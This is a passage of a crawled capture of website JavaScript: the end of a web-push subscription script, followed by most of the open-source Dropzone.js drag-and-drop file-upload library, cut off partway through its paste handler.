            console.warn("No Subscription object");
          return;
        }

        // We have a subscription, unsubscribe
        // Remove push subscription from server
        return push_sendSubscriptionToServer(subscription, 'DELETE');
      })
      .then(subscription => subscription.unsubscribe())
      .catch(e => {
        // We failed to unsubscribe, this can lead to
        // an unusual state, so  it may be best to remove
        // the users data from your data store and
        // inform the user that you have done so
        console.error('Error when unsubscribing the user', e);
      });
  }

  function push_sendSubscriptionToServer(subscription, method) {

    console.log("Contacting with the server");

    const key = subscription.getKey('p256dh');
    const token = subscription.getKey('auth');
    const contentEncoding = (PushManager.supportedContentEncodings || ['aesgcm'])[0];

    return fetch('/WEBPUSH-SUBSCRIBE-8.js', {
      method,
      body: JSON.stringify({
        endpoint: subscription.endpoint,
        publicKey: key ? btoa(String.fromCharCode.apply(null, new Uint8Array(key))) : null,
        authToken: token ? btoa(String.fromCharCode.apply(null, new Uint8Array(token))) : null,
        contentEncoding,
      }),
    }).then(() => subscription);
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/dropzone.js
body_size: 20633
content:

/*
 *
 * More info at [www.dropzonejs.com](http://www.dropzonejs.com)
 *
 * Copyright (c) 2012, Matias Meno
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 */

(function() {
    var Dropzone, Emitter, ExifRestore, camelize, contentLoaded, detectVerticalSquash, drawImageIOSFix, noop, without,
      slice = [].slice,
      extend1 = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
      hasProp = {}.hasOwnProperty;
  
    noop = function() {};
  
    Emitter = (function() {
      function Emitter() {}
  
      Emitter.prototype.addEventListener = Emitter.prototype.on;
  
      Emitter.prototype.on = function(event, fn) {
        this._callbacks = this._callbacks || {};
        if (!this._callbacks[event]) {
          this._callbacks[event] = [];
        }
        this._callbacks[event].push(fn);
        return this;
      };
  
      Emitter.prototype.emit = function() {
        var args, callback, callbacks, event, j, len;
        event = arguments[0], args = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        this._callbacks = this._callbacks || {};
        callbacks = this._callbacks[event];
        if (callbacks) {
          for (j = 0, len = callbacks.length; j < len; j++) {
            callback = callbacks[j];
            callback.apply(this, args);
          }
        }
        return this;
      };
  
      Emitter.prototype.removeListener = Emitter.prototype.off;
  
      Emitter.prototype.removeAllListeners = Emitter.prototype.off;
  
      Emitter.prototype.removeEventListener = Emitter.prototype.off;
  
      Emitter.prototype.off = function(event, fn) {
        var callback, callbacks, i, j, len;
        if (!this._callbacks || arguments.length === 0) {
          this._callbacks = {};
          return this;
        }
        callbacks = this._callbacks[event];
        if (!callbacks) {
          return this;
        }
        if (arguments.length === 1) {
          delete this._callbacks[event];
          return this;
        }
        for (i = j = 0, len = callbacks.length; j < len; i = ++j) {
          callback = callbacks[i];
          if (callback === fn) {
            callbacks.splice(i, 1);
            break;
          }
        }
        return this;
      };
  
      return Emitter;
  
    })();
  
    Dropzone = (function(superClass) {
      var extend, resolveOption;
  
      extend1(Dropzone, superClass);
  
      Dropzone.prototype.Emitter = Emitter;
  
  
      /*
      This is a list of all available events you can register on a dropzone object.
      
      You can register an event handler like this:
      
          dropzone.on("dragEnter", function() { });
       */
  
      Dropzone.prototype.events = ["drop", "dragstart", "dragend", "dragenter", "dragover", "dragleave", "addedfile", "addedfiles", "removedfile", "thumbnail", "error", "errormultiple", "processing", "processingmultiple", "uploadprogress", "totaluploadprogress", "sending", "sendingmultiple", "success", "successmultiple", "canceled", "canceledmultiple", "complete", "completemultiple", "reset", "maxfilesexceeded", "maxfilesreached", "queuecomplete"];
  
      Dropzone.prototype.defaultOptions = {
        url: null,
        method: "post",
        withCredentials: false,
        timeout: 30000,
        parallelUploads: 2,
        uploadMultiple: false,
        maxFilesize: 256,
        paramName: "file",
        createImageThumbnails: true,
        maxThumbnailFilesize: 10,
        thumbnailWidth: 120,
        thumbnailHeight: 120,
        thumbnailMethod: 'crop',
        resizeWidth: null,
        resizeHeight: null,
        resizeMimeType: null,
        resizeQuality: 0.8,
        resizeMethod: 'contain',
        filesizeBase: 1000,
        maxFiles: null,
        params: {},
        headers: null,
        clickable: true,
        ignoreHiddenFiles: true,
        acceptedFiles: null,
        acceptedMimeTypes: null,
        autoProcessQueue: true,
        autoQueue: true,
        addRemoveLinks: false,
        previewsContainer: null,
        hiddenInputContainer: "body",
        capture: null,
        renameFilename: null,
        renameFile: null,
        forceFallback: false,
        dictDefaultMessage: "Drop files here to upload",
        dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
        dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
        dictFileTooBig: "File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",
        dictInvalidFileType: "You can't upload files of this type.",
        dictResponseError: "Server responded with {{statusCode}} code.",
        dictCancelUpload: "Cancel upload",
        dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
        dictRemoveFile: "Remove file",
        dictRemoveFileConfirmation: null,
        dictMaxFilesExceeded: "You can not upload any more files.",
        dictFileSizeUnits: {
          tb: "TB",
          gb: "GB",
          mb: "MB",
          kb: "KB",
          b: "b"
        },
        init: function() {
          return noop;
        },
        accept: function(file, done) {
          return done();
        },
        fallback: function() {
          var child, j, len, messageElement, ref, span;
          this.element.className = this.element.className + " dz-browser-not-supported";
          ref = this.element.getElementsByTagName("div");
          for (j = 0, len = ref.length; j < len; j++) {
            child = ref[j];
            if (/(^| )dz-message($| )/.test(child.className)) {
              messageElement = child;
              child.className = "dz-message";
              continue;
            }
          }
          if (!messageElement) {
            messageElement = Dropzone.createElement("<div class=\"dz-message\"><span></span></div>");
            this.element.appendChild(messageElement);
          }
          span = messageElement.getElementsByTagName("span")[0];
          if (span) {
            if (span.textContent != null) {
              span.textContent = this.options.dictFallbackMessage;
            } else if (span.innerText != null) {
              span.innerText = this.options.dictFallbackMessage;
            }
          }
          return this.element.appendChild(this.getFallbackForm());
        },
        resize: function(file, width, height, resizeMethod) {
          var info, srcRatio, trgRatio;
          info = {
            srcX: 0,
            srcY: 0,
            srcWidth: file.width,
            srcHeight: file.height
          };
          srcRatio = file.width / file.height;
          if ((width == null) && (height == null)) {
            width = info.srcWidth;
            height = info.srcHeight;
          } else if (width == null) {
            width = height * srcRatio;
          } else if (height == null) {
            height = width / srcRatio;
          }
          width = Math.min(width, info.srcWidth);
          height = Math.min(height, info.srcHeight);
          trgRatio = width / height;
          if (info.srcWidth > width || info.srcHeight > height) {
            if (resizeMethod === 'crop') {
              if (srcRatio > trgRatio) {
                info.srcHeight = file.height;
                info.srcWidth = info.srcHeight * trgRatio;
              } else {
                info.srcWidth = file.width;
                info.srcHeight = info.srcWidth / trgRatio;
              }
            } else if (resizeMethod === 'contain') {
              if (srcRatio > trgRatio) {
                height = width / srcRatio;
              } else {
                width = height * srcRatio;
              }
            } else {
              throw new Error("Unknown resizeMethod '" + resizeMethod + "'");
            }
          }
          info.srcX = (file.width - info.srcWidth) / 2;
          info.srcY = (file.height - info.srcHeight) / 2;
          info.trgWidth = width;
          info.trgHeight = height;
          return info;
        },
        transformFile: function(file, done) {
          if ((this.options.resizeWidth || this.options.resizeHeight) && file.type.match(/image.*/)) {
            return this.resizeImage(file, this.options.resizeWidth, this.options.resizeHeight, this.options.resizeMethod, done);
          } else {
            return done(file);
          }
        },
        previewTemplate: "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-image\"><img data-dz-thumbnail /></div>\n  <div class=\"dz-details\">\n    <div class=\"dz-size\"><span data-dz-size></span></div>\n    <div class=\"dz-filename\"><span data-dz-name></span></div>\n  </div>\n  <div class=\"dz-progress\"><span class=\"dz-upload\" data-dz-uploadprogress></span></div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage></span></div>\n  <div class=\"dz-success-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Check</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <path d=\"M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" stroke-opacity=\"0.198794158\" stroke=\"#747474\" fill-opacity=\"0.816519475\" fill=\"#FFFFFF\" sketch:type=\"MSShapeGroup\"></path>\n      </g>\n    </svg>\n  </div>\n  <div class=\"dz-error-mark\">\n    <svg width=\"54px\" height=\"54px\" viewBox=\"0 0 54 54\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" xmlns:sketch=\"http://www.bohemiancoding.com/sketch/ns\">\n      <title>Error</title>\n      <defs></defs>\n      <g id=\"Page-1\" stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" sketch:type=\"MSPage\">\n        <g id=\"Check-+-Oval-2\" sketch:type=\"MSLayerGroup\" stroke=\"#747474\" stroke-opacity=\"0.198794158\" fill=\"#FFFFFF\" fill-opacity=\"0.816519475\">\n          <path d=\"M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z\" id=\"Oval-2\" sketch:type=\"MSShapeGroup\"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>",
  
        /*
        Those functions register themselves to the events on init and handle all
        the user interface specific stuff. Overwriting them won't break the upload
        but can break the way it's displayed.
        You can overwrite them if you don't like the default behavior. If you just
        want to add an additional event handler, register it on the dropzone object
        and don't overwrite those options.
         */
        drop: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        dragstart: noop,
        dragend: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        dragenter: function(e) {
          return this.element.classList.add("dz-drag-hover");
        },
        dragover: function(e) {
          return this.element.classList.add("dz-drag-hover");
        },
        dragleave: function(e) {
          return this.element.classList.remove("dz-drag-hover");
        },
        paste: noop,
        reset: function() {
          return this.element.classList.remove("dz-started");
        },
        addedfile: function(file) {
          var j, k, l, len, len1, len2, node, ref, ref1, ref2, removeFileEvent, removeLink, results;
          if (this.element === this.previewsContainer) {
            this.element.classList.add("dz-started");
          }
          if (this.previewsContainer) {
            file.previewElement = Dropzone.createElement(this.options.previewTemplate.trim());
            file.previewTemplate = file.previewElement;
            this.previewsContainer.appendChild(file.previewElement);
            ref = file.previewElement.querySelectorAll("[data-dz-name]");
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              node.textContent = file.name;
            }
            ref1 = file.previewElement.querySelectorAll("[data-dz-size]");
            for (k = 0, len1 = ref1.length; k < len1; k++) {
              node = ref1[k];
              node.innerHTML = this.filesize(file.size);
            }
            if (this.options.addRemoveLinks) {
              file._removeLink = Dropzone.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>" + this.options.dictRemoveFile + "</a>");
              file.previewElement.appendChild(file._removeLink);
            }
            removeFileEvent = (function(_this) {
              return function(e) {
                e.preventDefault();
                e.stopPropagation();
                if (file.status === Dropzone.UPLOADING) {
                  return Dropzone.confirm(_this.options.dictCancelUploadConfirmation, function() {
                    return _this.removeFile(file);
                  });
                } else {
                  if (_this.options.dictRemoveFileConfirmation) {
                    return Dropzone.confirm(_this.options.dictRemoveFileConfirmation, function() {
                      return _this.removeFile(file);
                    });
                  } else {
                    return _this.removeFile(file);
                  }
                }
              };
            })(this);
            ref2 = file.previewElement.querySelectorAll("[data-dz-remove]");
            results = [];
            for (l = 0, len2 = ref2.length; l < len2; l++) {
              removeLink = ref2[l];
              results.push(removeLink.addEventListener("click", removeFileEvent));
            }
            return results;
          }
        },
        removedfile: function(file) {
          var ref;
          if (file.previewElement) {
            if ((ref = file.previewElement) != null) {
              ref.parentNode.removeChild(file.previewElement);
            }
          }
          return this._updateMaxFilesReachedClass();
        },
        thumbnail: function(file, dataUrl) {
          var j, len, ref, thumbnailElement;
          if (file.previewElement) {
            file.previewElement.classList.remove("dz-file-preview");
            ref = file.previewElement.querySelectorAll("[data-dz-thumbnail]");
            for (j = 0, len = ref.length; j < len; j++) {
              thumbnailElement = ref[j];
              thumbnailElement.alt = file.name;
              thumbnailElement.src = dataUrl;
            }
            return setTimeout(((function(_this) {
              return function() {
                return file.previewElement.classList.add("dz-image-preview");
              };
            })(this)), 1);
          }
        },
        error: function(file, message) {
          var j, len, node, ref, results;
          if (file.previewElement) {
            file.previewElement.classList.add("dz-error");
            if (typeof message !== "String" && message.error) {
              message = message.error;
            }
            ref = file.previewElement.querySelectorAll("[data-dz-errormessage]");
            results = [];
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              results.push(node.textContent = message);
            }
            return results;
          }
        },
        errormultiple: noop,
        processing: function(file) {
          if (file.previewElement) {
            file.previewElement.classList.add("dz-processing");
            if (file._removeLink) {
              return file._removeLink.textContent = this.options.dictCancelUpload;
            }
          }
        },
        processingmultiple: noop,
        uploadprogress: function(file, progress, bytesSent) {
          var j, len, node, ref, results;
          if (file.previewElement) {
            ref = file.previewElement.querySelectorAll("[data-dz-uploadprogress]");
            results = [];
            for (j = 0, len = ref.length; j < len; j++) {
              node = ref[j];
              if (node.nodeName === 'PROGRESS') {
                results.push(node.value = progress);
              } else {
                results.push(node.style.width = progress + "%");
              }
            }
            return results;
          }
        },
        totaluploadprogress: noop,
        sending: noop,
        sendingmultiple: noop,
        success: function(file) {
          if (file.previewElement) {
            return file.previewElement.classList.add("dz-success");
          }
        },
        successmultiple: noop,
        canceled: function(file) {
          return this.emit("error", file, "Upload canceled.");
        },
        canceledmultiple: noop,
        complete: function(file) {
          if (file._removeLink) {
            file._removeLink.textContent = this.options.dictRemoveFile;
          }
          if (file.previewElement) {
            return file.previewElement.classList.add("dz-complete");
          }
        },
        completemultiple: noop,
        maxfilesexceeded: noop,
        maxfilesreached: noop,
        queuecomplete: noop,
        addedfiles: noop
      };
  
      extend = function() {
        var j, key, len, object, objects, target, val;
        target = arguments[0], objects = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        for (j = 0, len = objects.length; j < len; j++) {
          object = objects[j];
          for (key in object) {
            val = object[key];
            target[key] = val;
          }
        }
        return target;
      };
  
      function Dropzone(element1, options) {
        var elementOptions, fallback, ref;
        this.element = element1;
        this.version = Dropzone.version;
        this.defaultOptions.previewTemplate = this.defaultOptions.previewTemplate.replace(/\n*/g, "");
        this.clickableElements = [];
        this.listeners = [];
        this.files = [];
        if (typeof this.element === "string") {
          this.element = document.querySelector(this.element);
        }
        if (!(this.element && (this.element.nodeType != null))) {
          throw new Error("Invalid dropzone element.");
        }
        if (this.element.dropzone) {
          throw new Error("Dropzone already attached.");
        }
        Dropzone.instances.push(this);
        this.element.dropzone = this;
        elementOptions = (ref = Dropzone.optionsForElement(this.element)) != null ? ref : {};
        this.options = extend({}, this.defaultOptions, elementOptions, options != null ? options : {});
        if (this.options.forceFallback || !Dropzone.isBrowserSupported()) {
          return this.options.fallback.call(this);
        }
        if (this.options.url == null) {
          this.options.url = this.element.getAttribute("action");
        }
        if (!this.options.url) {
          throw new Error("No URL provided.");
        }
        if (this.options.acceptedFiles && this.options.acceptedMimeTypes) {
          throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
        }
        if (this.options.acceptedMimeTypes) {
          this.options.acceptedFiles = this.options.acceptedMimeTypes;
          delete this.options.acceptedMimeTypes;
        }
        if (this.options.renameFilename != null) {
          this.options.renameFile = (function(_this) {
            return function(file) {
              return _this.options.renameFilename.call(_this, file.name, file);
            };
          })(this);
        }
        this.options.method = this.options.method.toUpperCase();
        if ((fallback = this.getExistingFallback()) && fallback.parentNode) {
          fallback.parentNode.removeChild(fallback);
        }
        if (this.options.previewsContainer !== false) {
          if (this.options.previewsContainer) {
            this.previewsContainer = Dropzone.getElement(this.options.previewsContainer, "previewsContainer");
          } else {
            this.previewsContainer = this.element;
          }
        }
        if (this.options.clickable) {
          if (this.options.clickable === true) {
            this.clickableElements = [this.element];
          } else {
            this.clickableElements = Dropzone.getElements(this.options.clickable, "clickable");
          }
        }
        this.init();
      }
  
      Dropzone.prototype.getAcceptedFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.accepted) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getRejectedFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (!file.accepted) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getFilesWithStatus = function(status) {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status === status) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getQueuedFiles = function() {
        return this.getFilesWithStatus(Dropzone.QUEUED);
      };
  
      Dropzone.prototype.getUploadingFiles = function() {
        return this.getFilesWithStatus(Dropzone.UPLOADING);
      };
  
      Dropzone.prototype.getAddedFiles = function() {
        return this.getFilesWithStatus(Dropzone.ADDED);
      };
  
      Dropzone.prototype.getActiveFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status === Dropzone.UPLOADING || file.status === Dropzone.QUEUED) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.init = function() {
        var eventName, j, len, noPropagation, ref, ref1, setupHiddenFileInput;
        if (this.element.tagName === "form") {
          this.element.setAttribute("enctype", "multipart/form-data");
        }
        if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) {
          this.element.appendChild(Dropzone.createElement("<div class=\"dz-default dz-message\"><span>" + this.options.dictDefaultMessage + "</span></div>"));
        }
        if (this.clickableElements.length) {
          setupHiddenFileInput = (function(_this) {
            return function() {
              if (_this.hiddenFileInput) {
                _this.hiddenFileInput.parentNode.removeChild(_this.hiddenFileInput);
              }
              _this.hiddenFileInput = document.createElement("input");
              _this.hiddenFileInput.setAttribute("type", "file");
              if ((_this.options.maxFiles == null) || _this.options.maxFiles > 1) {
                _this.hiddenFileInput.setAttribute("multiple", "multiple");
              }
              _this.hiddenFileInput.className = "dz-hidden-input";
              if (_this.options.acceptedFiles != null) {
                _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
              }
              if (_this.options.capture != null) {
                _this.hiddenFileInput.setAttribute("capture", _this.options.capture);
              }
              _this.hiddenFileInput.style.visibility = "hidden";
              _this.hiddenFileInput.style.position = "absolute";
              _this.hiddenFileInput.style.top = "0";
              _this.hiddenFileInput.style.left = "0";
              _this.hiddenFileInput.style.height = "0";
              _this.hiddenFileInput.style.width = "0";
              document.querySelector(_this.options.hiddenInputContainer).appendChild(_this.hiddenFileInput);
              return _this.hiddenFileInput.addEventListener("change", function() {
                var file, files, j, len;
                files = _this.hiddenFileInput.files;
                if (files.length) {
                  for (j = 0, len = files.length; j < len; j++) {
                    file = files[j];
                    _this.addFile(file);
                  }
                }
                _this.emit("addedfiles", files);
                return setupHiddenFileInput();
              });
            };
          })(this);
          setupHiddenFileInput();
        }
        this.URL = (ref = window.URL) != null ? ref : window.webkitURL;
        ref1 = this.events;
        for (j = 0, len = ref1.length; j < len; j++) {
          eventName = ref1[j];
          this.on(eventName, this.options[eventName]);
        }
        this.on("uploadprogress", (function(_this) {
          return function() {
            return _this.updateTotalUploadProgress();
          };
        })(this));
        this.on("removedfile", (function(_this) {
          return function() {
            return _this.updateTotalUploadProgress();
          };
        })(this));
        this.on("canceled", (function(_this) {
          return function(file) {
            return _this.emit("complete", file);
          };
        })(this));
        this.on("complete", (function(_this) {
          return function(file) {
            if (_this.getAddedFiles().length === 0 && _this.getUploadingFiles().length === 0 && _this.getQueuedFiles().length === 0) {
              return setTimeout((function() {
                return _this.emit("queuecomplete");
              }), 0);
            }
          };
        })(this));
        noPropagation = function(e) {
          e.stopPropagation();
          if (e.preventDefault) {
            return e.preventDefault();
          } else {
            return e.returnValue = false;
          }
        };
        this.listeners = [
          {
            element: this.element,
            events: {
              "dragstart": (function(_this) {
                return function(e) {
                  return _this.emit("dragstart", e);
                };
              })(this),
              "dragenter": (function(_this) {
                return function(e) {
                  noPropagation(e);
                  return _this.emit("dragenter", e);
                };
              })(this),
              "dragover": (function(_this) {
                return function(e) {
                  var efct;
                  try {
                    efct = e.dataTransfer.effectAllowed;
                  } catch (undefined) {}
                  e.dataTransfer.dropEffect = 'move' === efct || 'linkMove' === efct ? 'move' : 'copy';
                  noPropagation(e);
                  return _this.emit("dragover", e);
                };
              })(this),
              "dragleave": (function(_this) {
                return function(e) {
                  return _this.emit("dragleave", e);
                };
              })(this),
              "drop": (function(_this) {
                return function(e) {
                  noPropagation(e);
                  return _this.drop(e);
                };
              })(this),
              "dragend": (function(_this) {
                return function(e) {
                  return _this.emit("dragend", e);
                };
              })(this)
            }
          }
        ];
        this.clickableElements.forEach((function(_this) {
          return function(clickableElement) {
            return _this.listeners.push({
              element: clickableElement,
              events: {
                "click": function(evt) {
                  if ((clickableElement !== _this.element) || (evt.target === _this.element || Dropzone.elementInside(evt.target, _this.element.querySelector(".dz-message")))) {
                    _this.hiddenFileInput.click();
                  }
                  return true;
                }
              }
            });
          };
        })(this));
        this.enable();
        return this.options.init.call(this);
      };
  
      Dropzone.prototype.destroy = function() {
        var ref;
        this.disable();
        this.removeAllFiles(true);
        if ((ref = this.hiddenFileInput) != null ? ref.parentNode : void 0) {
          this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
          this.hiddenFileInput = null;
        }
        delete this.element.dropzone;
        return Dropzone.instances.splice(Dropzone.instances.indexOf(this), 1);
      };
  
      Dropzone.prototype.updateTotalUploadProgress = function() {
        var activeFiles, file, j, len, ref, totalBytes, totalBytesSent, totalUploadProgress;
        totalBytesSent = 0;
        totalBytes = 0;
        activeFiles = this.getActiveFiles();
        if (activeFiles.length) {
          ref = this.getActiveFiles();
          for (j = 0, len = ref.length; j < len; j++) {
            file = ref[j];
            totalBytesSent += file.upload.bytesSent;
            totalBytes += file.upload.total;
          }
          totalUploadProgress = 100 * totalBytesSent / totalBytes;
        } else {
          totalUploadProgress = 100;
        }
        return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
      };
  
      Dropzone.prototype._getParamName = function(n) {
        if (typeof this.options.paramName === "function") {
          return this.options.paramName(n);
        } else {
          return "" + this.options.paramName + (this.options.uploadMultiple ? "[" + n + "]" : "");
        }
      };
  
      Dropzone.prototype._renameFile = function(file) {
        if (typeof this.options.renameFile !== "function") {
          return file.name;
        }
        return this.options.renameFile(file);
      };
  
      Dropzone.prototype.getFallbackForm = function() {
        var existingFallback, fields, fieldsString, form;
        if (existingFallback = this.getExistingFallback()) {
          return existingFallback;
        }
        fieldsString = "<div class=\"dz-fallback\">";
        if (this.options.dictFallbackText) {
          fieldsString += "<p>" + this.options.dictFallbackText + "</p>";
        }
        fieldsString += "<input type=\"file\" name=\"" + (this._getParamName(0)) + "\" " + (this.options.uploadMultiple ? 'multiple="multiple"' : void 0) + " /><input type=\"submit\" value=\"Upload!\"></div>";
        fields = Dropzone.createElement(fieldsString);
        if (this.element.tagName !== "FORM") {
          form = Dropzone.createElement("<form action=\"" + this.options.url + "\" enctype=\"multipart/form-data\" method=\"" + this.options.method + "\"></form>");
          form.appendChild(fields);
        } else {
          this.element.setAttribute("enctype", "multipart/form-data");
          this.element.setAttribute("method", this.options.method);
        }
        return form != null ? form : fields;
      };
  
      Dropzone.prototype.getExistingFallback = function() {
        var fallback, getFallback, j, len, ref, tagName;
        getFallback = function(elements) {
          var el, j, len;
          for (j = 0, len = elements.length; j < len; j++) {
            el = elements[j];
            if (/(^| )fallback($| )/.test(el.className)) {
              return el;
            }
          }
        };
        ref = ["div", "form"];
        for (j = 0, len = ref.length; j < len; j++) {
          tagName = ref[j];
          if (fallback = getFallback(this.element.getElementsByTagName(tagName))) {
            return fallback;
          }
        }
      };
  
      Dropzone.prototype.setupEventListeners = function() {
        var elementListeners, event, j, len, listener, ref, results;
        ref = this.listeners;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          elementListeners = ref[j];
          results.push((function() {
            var ref1, results1;
            ref1 = elementListeners.events;
            results1 = [];
            for (event in ref1) {
              listener = ref1[event];
              results1.push(elementListeners.element.addEventListener(event, listener, false));
            }
            return results1;
          })());
        }
        return results;
      };
  
      Dropzone.prototype.removeEventListeners = function() {
        var elementListeners, event, j, len, listener, ref, results;
        ref = this.listeners;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          elementListeners = ref[j];
          results.push((function() {
            var ref1, results1;
            ref1 = elementListeners.events;
            results1 = [];
            for (event in ref1) {
              listener = ref1[event];
              results1.push(elementListeners.element.removeEventListener(event, listener, false));
            }
            return results1;
          })());
        }
        return results;
      };
  
      Dropzone.prototype.disable = function() {
        var file, j, len, ref, results;
        this.clickableElements.forEach(function(element) {
          return element.classList.remove("dz-clickable");
        });
        this.removeEventListeners();
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          results.push(this.cancelUpload(file));
        }
        return results;
      };
  
      Dropzone.prototype.enable = function() {
        this.clickableElements.forEach(function(element) {
          return element.classList.add("dz-clickable");
        });
        return this.setupEventListeners();
      };
  
      Dropzone.prototype.filesize = function(size) {
        var cutoff, i, j, len, selectedSize, selectedUnit, unit, units;
        selectedSize = 0;
        selectedUnit = "b";
        if (size > 0) {
          units = ['tb', 'gb', 'mb', 'kb', 'b'];
          for (i = j = 0, len = units.length; j < len; i = ++j) {
            unit = units[i];
            cutoff = Math.pow(this.options.filesizeBase, 4 - i) / 10;
            if (size >= cutoff) {
              selectedSize = size / Math.pow(this.options.filesizeBase, 4 - i);
              selectedUnit = unit;
              break;
            }
          }
          selectedSize = Math.round(10 * selectedSize) / 10;
        }
        return "<strong>" + selectedSize + "</strong> " + this.options.dictFileSizeUnits[selectedUnit];
      };
  
      Dropzone.prototype._updateMaxFilesReachedClass = function() {
        if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
          if (this.getAcceptedFiles().length === this.options.maxFiles) {
            this.emit('maxfilesreached', this.files);
          }
          return this.element.classList.add("dz-max-files-reached");
        } else {
          return this.element.classList.remove("dz-max-files-reached");
        }
      };
  
      Dropzone.prototype.drop = function(e) {
        var files, items;
        if (!e.dataTransfer) {
          return;
        }
        this.emit("drop", e);
        files = e.dataTransfer.files;
        this.emit("addedfiles", files);
        if (files.length) {
          items = e.dataTransfer.items;
          if (items && items.length && (items[0].webkitGetAsEntry != null)) {
            this._addFilesFromItems(items);
          } else {
            this.handleFiles(files);
          }
        }
      };
  
      Dropzone.prototype.paste = function(e) {
        var items, ref;
        if ((e != null ? (ref = e.clipboardData) != null ? ref.items : void 0 : void 0) == null) {
          return;
